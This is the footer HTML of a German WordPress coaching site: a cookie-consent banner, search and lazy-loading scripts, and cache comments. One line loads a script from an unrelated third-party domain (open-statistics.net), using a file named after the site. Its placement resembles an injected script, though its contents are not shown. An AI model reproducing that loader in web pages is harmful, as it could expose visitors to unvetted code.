&copy; Copyright 2014 - 2026 - Die BILDUNGSMANAGER KG</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Einwilligung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Einwilligung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Präferenzen</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button></div>
<style type="text/css" media="screen">.amzn_wdgt .wdgt_brdr .wdgt_tl .asin_img{width:50px}.wp-biographia-text{float:none;margin:-30px 0 0 160px}.td-category a{background-color:#dd3333}input[type="submit"]{background-color:#dd3333}.td-author-counters span{background-color:#dd3333}.td-footer-wrapper{font-size:15px}.td-footer-wrapper p{font-size:15px}.author-box-wrap .desc{font-size:14px}.wpb_text_column p,.wpb_text_column li{font-size:16px}.td-excerpt{color:#222}body{background-attachment:fixed}.td-footer-wrapper{text-shadow:0px 0px 2px rgba(150,150,150,1)}</style><div class="td-container"><script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/3minutencoach.com.js"></script></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.3minutencoach.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"Anzeigen","visibility_hide":"Verbergen","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"18","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.3minutencoach.com/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"31","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.3minutencoach.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.3minutencoach.com/datenschutz/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.3minutencoach.com/datenschutz/"},"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script> <script></script> <script async type="text/plain"
											 data-category="marketing">(function() {
  var cx = 'b5bcbb251e7354e76';
  var gcse = document.createElement('script');
  gcse.type = 'text/javascript';
  gcse.async = true;
  gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
  var s = document.getElementsByTagName('script')[0];
  s.parentNode.insertBefore(gcse, s);
})();</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-content/litespeed/js/46c074494d44267563327a8da40e8b80.js?ver=969a5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 11:00:01 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 11:00:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/527ad7aa3c341e7e2b79b042fe550060.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/29728da9dd1a44a97ed75b058127c22c.css -->